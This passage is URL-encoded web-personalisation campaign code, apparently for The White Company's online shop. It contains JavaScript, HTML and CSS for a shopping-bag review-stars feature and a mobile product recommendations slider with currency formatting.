20%20const%20ratingsDiv%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20%20%20ratingsDiv.className%20=%20'product-card-details__ratings';%0A%20%20%20%20%20%20%20%20%20%20ratingsDiv.innerHTML%20=%20createStars(averageRating)%20+%20'%3Cp%20class=%22product-card-details__review-count%22%3E'%20+%20formatReviewCount(numberOfReviews)%20+%20'%3C/p%3E';%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20productElement.insertAdjacentElement('afterend',%20ratingsDiv);%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20getReviewsBySKU%20=%20async%20(baseSKU)%20=%3E%20%7B%0A%20%20%20%20try%20%7B%0A%20%20%20%20%20%20const%20apiUrl%20=%20'https://www.thewhitecompany.com/TWCcommercewebservices/v2/twc-uk/products/'%20+%20baseSKU%20+%20'?fields=FULL';%0A%20%20%20%20%20%20const%20response%20=%20await%20fetch(apiUrl);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(!response.ok)%20%7B%0A%20%20%20%20%20%20%20%20console.log('L24%20===%20API%20call%20failed:',%20response.status);%0A%20%20%20%20%20%20%20%20return%20null;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20data%20=%20await%20response.json();%0A%20%20%20%20%20%20const%20averageRating%20=%20data.averageRating;%0A%20%20%20%20%20%20const%20numberOfReviews%20=%20data.numberOfReviews;%0A%20%20%20%20%20%20return%20%7B%20averageRating,%20numberOfReviews%20%7D;%0A%20%20%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20%20%20console.log('L31%20===%20Error%20fetching%20product%20data:',%20error);%0A%20%20%20%20%20%20return%20null;%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20getProductListFromCart%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20products%20=%20window.universal_variable.basket.line_items;%0A%20%20%20%20DYO.waitForElement(%22.bag-overview__entries%22,%20()%20=%3E%20insertReviews(products),%201,%20100,%20100);%0A%20%20%7D;%0A%0A%0A%20%20const%20bagEventListener%20=%20()%20=%3E%20%7B%0A%20%20%20%20if%20(window.reviewsEventListenerAttached)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20handleBagEvent%20=%20event%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(event.detail%20&&%20event.detail.action)%20%7B%0A%20%20%20%20%20%20%20%20switch%20(event.detail.action)%20%7B%0A%20%20%20%20%20%20%20%20%20%20case%20%22Bag%22:%0A%20%20%20%20%20%20%20%20%20%20%20%20getProductListFromCart();%0A%20%20%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20case%20%22close%22:%0A%20%20%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20default:%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Hitting%20the%20default%20case%20in%20Bag%20Event%20Listener%22,%20event.detail.action);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%0A%20%20%20%20window.addEventListener(%22bag-overview%22,%20handleBagEvent);%0A%20%20%20%20window.reviewsEventListenerAttached%20=%20true;%0A%20%20%7D;%0A%0A%20%20DY.API(%22callback%22,%20bagEventListener);%0A%7D)();%0A","OPTI720 - ATB - Horiztonal Recommendations Widget MOBILE LIVE 20.06.25",".mobile-atb-drawer-reccs-target","%3Csection%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22reccs-widget-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Ch2%20class=%22dy-recommendations__title%20slider__header--title%22%3E$%7BTitle%7D%3C/h2%3E%0A%20%20%20%20%3C!--%20Mobile%20Pagination%20Arrows%20(Inside%20Title%20Container)%20--%3E%0A%20%20%20%20%3Cdiv%20class=%22slider__arrows%20slider__arrows--auto%20slider__arrows--force%20mobile-only-arrows%20mobile-title-arrows%22%0A%20%20%20%20%20%20data-slider-id=%22$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--previous%20mobile-slider-arrow--previous%22%0A%20%20%20%20%20%20%20%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Previous%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--next%20mobile-slider-arrow--next%22%0A%20%20%20%20%20%20%20%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Next%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B%23Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%20rec_name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%20rec_price%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20data-dy-was-price=%22$%7BwasPrice%7D%22%20data-dy-sale='$%7Bsale%7D'%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7Bprice%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%20slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/section%3E%0A","%23dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20$%7BFont%7D%0A%20%20box-sizing:%20border-box;%0A%20%20max-width:%20100vw;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20$%7BFont%7D%0A%20%20color:%20$%7BTitle%20Color%7D;%0A%20%20text-align:%20center;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20position:%20relative;%0A%20%20margin:%200%200%200%2016px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20%23fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20%231e1e1e;%0A%20%20outline:%20none;%0A%20%20width:%20150px;%0A%20%20height:%20auto;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:$%7BText%20Align%7D;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%20$%7BProduct%20Name%20Font%20Size%7Dpx;%0A%20%20color:%20$%7BProduct%20Name%20Color%7D;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%20$%7BProduct%20Price%20Font%20Size%7Dpx;%0A%20%20color:%20$%7BProduct%20Price%20Color%7D;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20150px;%0A%20%20height:%20150px;%0A%20%20object-fit:%20cover;%0A%20%20border-radius:$%7BImage%20Corner%20Radius%7Dpx;%0A%20%20margin-bottom:8px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%2016px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20left:%20auto;%0A%20%20right:%2016px;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dytit-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20%23aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20%23333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20opacity:%200.4;%0A%7D%0A%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Ensure%20product%20cards%20maintain%20fixed%20width%20on%20mobile%20*/%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%0A%20%20%20%20width:%20150px%20!important;%0A%20%20%20%20min-width:%20150px%20!important;%0A%20%20%20%20max-width:%20150px%20!important;%0A%20%20%20%20flex-shrink:%200%20!important;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Ensure%20images%20maintain%20proper%20constraints%20on%20mobile%20*/%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20%20%20width:%20150px%20!important;%0A%20%20%20%20height:%20150px%20!important;%0A%20%20%20%20object-fit:%20cover%20!important;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Ensure%20image%20container%20doesn't%20overflow%20*/%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20%20%20width:%20150px%20!important;%0A%20%20%20%20overflow:%20hidden%20!important;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Ensure%20proper%20spacing%20for%20the%20peek%20effect%20*/%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20%20%20/*%20Keep%20left%20margin%20for%20proper%20alignment%20*/%0A%20%20%20%20margin-right:%200;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Prevent%20Swiper%20from%20overriding%20our%20widths%20*/%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20%20%20display:%20flex%20!important;%0A%20%20%20%20flex-wrap:%20nowrap%20!important;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20%20%20margin:%200%2016px;%0A%20%20%20%20position:%20relative;%0A%20%20%7D%0A%7D%0A%0A%0A/*%20LUKE%20STYLES%20*/%0A.reccs-widget-container%20%7B%0A%20%20position:%20relative;%0A%7D%0A%0A.dy-recommendations__title-container%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20flex-start;%0A%20%20margin-bottom:%2016px;%0A%20%20padding:%200%2016px;%0A%7D%0A%0A.slider__header--title%20%7B%0A%20%20font-size:%2018px;%0A%20%20line-height:%2026px;%0A%20%20letter-spacing:%200.5px;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%200;%0A%20%20align-items:%20baseline;%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20normal;%0A%7D%0A%0A.rec_name,%0A.rec_price,%0A.rec_was_price%20%7B%0A%20%20text-decoration:%20none;%0A%20%20font-size:%2016px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%202;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%20%20height:%2036px;%0A%20%20padding-right:%204px;%0A%7D%0A%0A.dy-recommendations-slider-button%20%7B%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%7D%0A%0A%0A.vue-star-rating-star%20%7B%0A%20%20overflow:%20visible;%0A%7D%0A%0A.dy-recommendations__slider-container%20%7B%0A%20%20position:%20relative;%0A%7D%0A%0A.dy-recommendations-slider-button--prev,%0A.dy-recommendations-slider-button--next%20%7B%0A%20%20position:%20absolute;%0A%20%20/*%20The%20top%20position%20is%20being%20set%20dynamically%20by%20JavaScript%20here%20*/%0A%20%20transform:%20translateY(-50%25);%0A%7D%0A%0A.mobile-title-arrows%20%7B%0A%20%20display:%20none;%0A%20%20position:%20relative;%0A%20%20width:%20auto;%0A%20%20z-index:%201;%0A%20%20justify-content:%20flex-end;%0A%20%20pointer-events:%20none;%0A%20%20align-items:%20center;%0A%20%20flex-direction:%20row;%0A%20%20flex-shrink:%200;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow%20%7B%0A%20%20pointer-events:%20auto;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200;%0A%20%20cursor:%20pointer;%0A%20%20width:%20auto;%0A%20%20height:%2032px;%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20min-height:%20auto;%0A%20%20flex-direction:%20row;%0A%20%20font-weight:%20400;%0A%20%20margin:%200%200%200%2016px;%0A%20%20text-align:%20left;%0A%20%20text-decoration:%20underline;%0A%20%20text-transform:%20none;%0A%20%20position:%20relative;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow-icon%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20flex-basis:%20auto;%0A%20%20height:%2016px;%0A%20%20width:%2016px;%0A%20%20margin-right:%200%20!important;%0A%20%20flex-direction:%20row;%0A%20%20position:%20relative;%0A%20%20z-index:%201;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow::after%20%7B%0A%20%20content:%20'';%0A%20%20position:%20absolute;%0A%20%20top:%2050%25;%0A%20%20left:%2050%25;%0A%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%20%20z-index:%200;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow[aria-disabled=%22true%22]%20%7B%0A%20%20opacity:%200.2;%0A%20%20cursor:%20default;%0A%7D%0A%0A/*%20Show%20mobile%20arrows%20only%20on%20mobile%20devices%20*/%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20.mobile-title-arrows%20%7B%0A%20%20%20%20display:%20flex;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Hide%20the%20original%20arrows%20on%20mobile%20*/%0A%20%20.dy-recommendations-slider-arrows%20%7B%0A%20%20%20%20display:%20none%20!important;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Adjust%20title%20container%20for%20mobile%20*/%0A%20%20.dy-recommendations__title-container%20%7B%0A%20%20%20%20flex-wrap:%20wrap;%0A%20%20%7D%0A%20%20%0A%20%20.slider__header--title%20%7B%0A%20%20%20%20flex:%201;%0A%20%20%20%20min-width:%2060%25;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20770px)%20%7B%0A%20%20.reccs-widget-container%20%7B%0A%20%20%20%20max-width:%201312px;%0A%20%20%20%20margin:%200%20auto;%0A%20%20%7D%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20text-decoration:%20line-through;%0A%20%20display:%20inline-flex;%0A%20%20padding-right:%205px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_price--discounted%20%7B%0A%20%20color:%20%2389231f;%0A%7D%0A%0A","console.log('latest%20reccs%20widget%20for%20mobile');%0A%0Aconst%20root%20=%20document.querySelector(%22%23dy-recommendations-$%7BdyVariationId%7D%22);%0A%0Avar%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20('$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY).trim();%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20[].slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%20%20%0A%20%20initMobileArrows(slider);%0A%20%20%0A%20%20slider.on('init',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('imagesReady',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('resize',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('transitionEnd',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20const%20price%20=%20root.querySelectorAll(%22.rec_price%22);%0A%20%20price?.forEach((pContainer)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20wasPrice%20=%20pContainer?.getAttribute(%22data-dy-was-price%22)?.trim();%0A%0A%20%20%20%20%20%20if%20(wasPrice%20&&%20wasPrice.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20let%20newElement%20=%20document.createElement('p');%0A%20%20%20%20%20%20%20%20newElement.classList.add('dy-recommendation-product__detail',%20'rec_was_price');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20newElement.textContent%20=%20removeCurrencyFromWasPrice(wasPrice);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20pContainer.insertAdjacentElement('beforebegin',%20newElement);%0A%0A%20%20%20%20%20%20%20%20pContainer.classList.add('rec_price--discounted');%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL).then(function()%20%7B%0A%20%20%20%20setupCenteredNavigation();%0A%20%20%20%20setTimeout(function()%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D,%20300);%0A%20%20%20%20%0A%20%20%20%20if%20(document.readyState%20===%20'complete')%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20window.addEventListener('load',%20function()%20%7B%0A%20%20%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20Array.from(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%20%7B%0A%20%20%20%20//%20Convert%20to%20float%20first%20to%20handle%20numeric%20values%20properly%0A%20%20%20%20var%20numFloat%20=%20parseFloat(num);%0A%20%20%20%20//%20Format%20to%20always%20have%202%20decimal%20places%0A%20%20%20%20var%20formattedNum%20=%20numFloat.toFixed(2);%0A%20%20%20%20var%20str%20=%20formattedNum.toString().split('.');%0A%20%20%20%20if%20(str[0].length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str[0]%20=%20str[0].replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str[1]%20&&%20str[1].length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str[1]%20=%20str[1].replace(/(%5Cd%7B3%7D)/g,%20'$1');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20//%20Trim%20any%20spaces%20from%20the%20sign%20to%20ensure%20no%20extra%20spaces%0A%20%20sign%20=%20sign.trim();%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20[sign,%20parsedPrice]%20:%20[parsedPrice,%20sign];%0A%20%20return%20data.join('');%0A%7D%0A%0A//%20Function%20to%20remove%20existing%20currency%20symbol%20and%20replace%20with%20CURRENCY_SIGN%0Afunction%20removeCurrencyFromWasPrice(priceString)%20%7B%0A%20%20if%20(!priceString%20%7C%7C%20typeof%20priceString%20!==%20'string')%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%20%20%0A%20%20//%20Remove%20common%20currency%20symbols%20(%C2%A3,%20$,%20%E2%82%AC,%20etc.)%20and%20any%20spaces%0A%20%20const%20numericPart%20=%20priceString.replace(/[%C2%A3$%E2%82%AC%C2%A5%E2%82%B9%E2%82%BD%E2%82%A9%E2%82%B4%E2%82%A6%E2%82%BA%E2%82%BC%E2%82%B8%E2%82%BF]/g,%20'').trim();%0A%20%20%0A%20%20//%20If%20the%20default%20currency%20is%20already%20being%20used%20and%20no%20change%20is%20needed,%20return%20as%20is%0A%20%20if%20(CURRENCY_SIGN%20===%20DEFAULT_CURRENCY)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%20%20%0A%20%20//%20Apply%20the%20new%20currency%20symbol%20based%20on%20position%0A%20%20if%20(CURRENCY_POSITION%20===%20POSITION_PREFIX)%20%7B%0A%20%20%20%20return%20CURRENCY_SIGN%20+%20numericPart;%0A%20%20%7D%20else%20%7B%0A%20%20%20%20return%20numericPart%20+%20CURRENCY_SIGN;%0A%20%20%7D%0A%7D%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20[%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D];%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%